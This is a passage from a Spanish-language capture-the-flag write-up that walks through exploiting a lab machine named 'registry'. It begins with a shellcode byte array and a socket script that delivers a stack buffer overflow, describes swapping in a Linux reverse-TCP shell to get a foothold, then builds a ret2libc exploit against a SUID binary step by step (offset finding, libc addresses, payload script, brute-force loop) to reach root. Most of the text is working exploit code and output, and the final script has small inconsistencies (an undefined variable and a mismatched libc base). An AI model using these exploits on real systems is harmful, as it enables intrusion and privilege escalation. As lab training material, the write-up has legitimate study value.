shellcode += b"\x5f\x33\xc9\xb1\x52\x31\x77\x12\x83\xef\xfc"
shellcode += b"\x03\x81\xd5\xcb\x25\x91\x02\x89\xc6\x69\xd3"
shellcode += b"\xee\x4f\x8c\xe2\x2e\x2b\xc5\x55\x9f\x3f\x8b"
shellcode += b"\x59\x54\x6d\x3f\xe9\x18\xba\x30\x5a\x96\x9c"
shellcode += b"\x7f\x5b\x8b\xdd\x1e\xdf\xd6\x31\xc0\xde\x18"
shellcode += b"\x44\x01\x26\x44\xa5\x53\xff\x02\x18\x43\x74"
shellcode += b"\x5e\xa1\xe8\xc6\x4e\xa1\x0d\x9e\x71\x80\x80"
shellcode += b"\x94\x2b\x02\x23\x78\x40\x0b\x3b\x9d\x6d\xc5"
shellcode += b"\xb0\x55\x19\xd4\x10\xa4\xe2\x7b\x5d\x08\x11"
shellcode += b"\x85\x9a\xaf\xca\xf0\xd2\xd3\x77\x03\x21\xa9"
shellcode += b"\xa3\x86\xb1\x09\x27\x30\x1d\xab\xe4\xa7\xd6"
shellcode += b"\xa7\x41\xa3\xb0\xab\x54\x60\xcb\xd0\xdd\x87"
shellcode += b"\x1b\x51\xa5\xa3\xbf\x39\x7d\xcd\xe6\xe7\xd0"
shellcode += b"\xf2\xf8\x47\x8c\x56\x73\x65\xd9\xea\xde\xe2"
shellcode += b"\x2e\xc7\xe0\xf2\x38\x50\x93\xc0\xe7\xca\x3b"
shellcode += b"\x69\x6f\xd5\xbc\x8e\x5a\xa1\x52\x71\x65\xd2"
shellcode += b"\x7b\xb6\x31\x82\x13\x1f\x3a\x49\xe3\xa0\xef"
shellcode += b"\xde\xb3\x0e\x40\x9f\x63\xef\x30\x77\x69\xe0"
shellcode += b"\x6f\x67\x92\x2a\x18\x02\x69\xbd\xe7\x7b\x79"
shellcode += b"\x85\x80\x79\x79\xf4\xeb\xf7\x9f\x9c\x1b\x5e"
shellcode += b"\x08\x09\x85\xfb\xc2\xa8\x4a\xd6\xaf\xeb\xc1"
shellcode += b"\xd5\x50\xa5\x21\x93\x42\x52\xc2\xee\x38\xf5"
shellcode += b"\xdd\xc4\x54\x99\x4c\x83\xa4\xd4\x6c\x1c\xf3"
shellcode += b"\xb1\x43\x55\x91\x2f\xfd\xcf\x87\xad\x9b\x28"
shellcode += b"\x03\x6a\x58\xb6\x8a\xff\xe4\x9c\x9c\x39\xe4"
shellcode += b"\x98\xc8\x95\xb3\x76\xa6\x53\x6a\x39\x10\x0a"
shellcode += b"\xc1\x93\xf4\xcb\x29\x24\x82\xd3\x67\xd2\x6a"
shellcode += b"\x65\xde\xa3\x95\x4a\xb6\x23\xee\xb6\x26\xcb"
shellcode += b"\x25\x73\x46\x2e\xef\x8e\xef\xf7\x7a\x33\x72"
shellcode += b"\x08\x51\x70\x8b\x8b\x53\x09\x68\x93\x16\x0c"
shellcode += b"\x34\x13\xcb\x7c\x25\xf6\xeb\xd3\x46\xd3"

payload = junk + jmpesp + nops + shellcode + b"\n\r"

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect(("192.168.8.172", 42424))

s.send(payload)

data = s.recv(1024)
s.close()
Ahora si ejecutamos el script nos invoca una consola en nuestro Windows


Ahora lo único que tenemos que hacer para conseguir una consola en la máquina victima es cambiar el payload por linux/x86/shell_revers_tcp y la IP de la conexión cambiarla a la IP de la máquina víctima, tras ejecutar el exploit editado, conseguimos una consola como el usuario gato
Consola como root
Listando nuevamente binarios con permisos SUID, nos percatamos que el programa /opt/fixed/new es SUID y le pertenece al usuario root, nos podemos fijar que al ejecutar el archivo y enviar de argumento muchos bytes el programa se corrompe
1
2
3
gato@registry:~$ /opt/fixed/new AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault (core dumped)
gato@registry:~$
Buffer Overflow
Listando las protecciones del binario vemos que tiene el NX activado, es decir, no podemos ejecutar un shellcode de la manera tradicional, tendremos que explotar un ret2libc
1
2
3
4
5
6
7
8
gato@registry:/opt/fixed$ checksec new
[!] Could not populate PLT: invalid syntax (unicorn.py, line 110)
[*] '/opt/fixed/new'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
Primero comenzaremos calculando el offset del binario, con gdb-peda ejecutaremos el comando pattern_arg 200 para asignar el payload especial al binario cuando lo ejecutemos con run
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
[----------------------------------registers-----------------------------------]
EAX: 0xff8f0500 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
EBX: 0x6c414150 ('PAAl')
ECX: 0xff8f1740 --> 0x48530041 ('A')
EDX: 0xff8f05c7 --> 0xfb900041
ESI: 0xff8f05d0 --> 0x2
EDI: 0xf7fb8b80 --> 0x0
EBP: 0x41514141 ('AAQA')
ESP: 0xff8f0590 ("RAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
EIP: 0x41416d41 ('AmAA')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41416d41
[------------------------------------stack-------------------------------------]
0000| 0xff8f0590 ("RAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0004| 0xff8f0594 ("AASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0008| 0xff8f0598 ("ApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0012| 0xff8f059c ("TAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0016| 0xff8f05a0 ("AAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0020| 0xff8f05a4 ("ArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0024| 0xff8f05a8 ("VAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0028| 0xff8f05ac ("AAWAAuAAXAAvAAYAAwAAZAAxAAyA")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41416d41 in ?? ()
gdb-peda$
Ahora calcularemos el offset del binario copiando la dirección del EIP (0x41416d41) y pasandosela al comando pattern_offset
1
2
3
gdb-peda$ pattern_offset 0x41416d41
1094806849 found at offset: 140
gdb-peda$
Comenzaremos definiendo nuestro script definiendo el offset
1
2
3
4
5
#!/usr/bin/python2

from pwn import p32

offset = 140
Ahora definiremos los bytes que tenemos que meter para corromper el programa en la variable junk
1
2
3
4
5
6
#!/usr/bin/python2

from pwn import p32

offset = 140
junk = b"A" * offset
Ahora con el comando ldd vemos la dirección base de libc, la definiremos en la variable base_libc
1
2
3
4
5
6
gato@registry:/opt/fixed$ ldd new
	linux-gate.so.1 (0xf7ef9000)
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xf7cb3000)
	/lib/ld-linux.so.2 (0xf7efb000)
gato@registry:/opt/fixed$
1
2
3
4
5
6
7
8
#!/usr/bin/python2

from pwn import p32

offset = 140
junk = b"A" * offset

libc = 0xf7cfe000
Ahora con el comando readelf leeremos el libc y filtraremos por las direcciones de system y exit
1
2
3
4
5
gato@registry:/opt/fixed$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep " exit"
   460: 0003a440    39 FUNC    GLOBAL DEFAULT   15 exit@@GLIBC_2.0
gato@registry:/opt/fixed$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system
  2166: 00048150    63 FUNC    WEAK   DEFAULT   15 system@@GLIBC_2.0
gato@registry:/opt/fixed$
Ahora que tenemos las direcciones de system y exit, las añadiremos a nuestro script
1
2
3
4
5
6
7
8
9
10
11
#!/usr/bin/python2

from pwn import p32

offset = 140
junk = b"A" * offset

libc = 0xf7cfe000

system_addr = p32(libc + 0x00048150)
exit_addr = p32(libc + 0x0003a440)
Ahora para tener la dirección de /bin/sh, usaremos el comando strings para obtener esta misma dirección, filtraremos por /bin/sh
1
2
3
gato@registry:/opt/fixed$ strings -a -t x /lib/i386-linux-gnu/libc.so.6  | grep /bin/sh
 1bd0f5 /bin/sh
gato@registry:/opt/fixed$
Ahora que tenemos la dirección de /bin/sh la añadiremos a nuestro script
1
2
3
4
5
6
7
8
9
10
11
12
#!/usr/bin/python2

from pwn import p32

offset = 140
junk = b"A" * offset

libc = 0xf7cfe000

system_addr = p32(libc + 0x00048150)
exit_addr = p32(libc + 0x0003a440)
sh_addr = p32(libc + 0x1bd0f5)
Ahora teniendo todas las direcciones, juntaremos todo bajo la variable payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#!/usr/bin/python2

from pwn import p32

offset = 140
junk = b"A" * offset

libc = 0xf7cfe000

system_addr = p32(libc + 0x00048150)
exit_addr = p32(libc + 0x0003a440)
sh_addr = p32(libc + 0x1bd0f5)

payload = junk + system_addr + exit_addr + bin_sh_addr

print(payload)
Ahora solo falta ejecutar el script en un bucle hasta que nos spawnee una sh
1
2
3
4
5
6
7
8
9
gato@registry:/opt/fixed$ while true; do /opt/fixed/new $(python2 bof.py); done
Segmentation fault (core dumped)
...
Segmentation fault (core dumped)
# whoami
root
# cat /root/root.txt
REGISTRY{7H3_BUFF3R_0V3RF10W_15_FUNNY}
#
Muy bonita máquina!!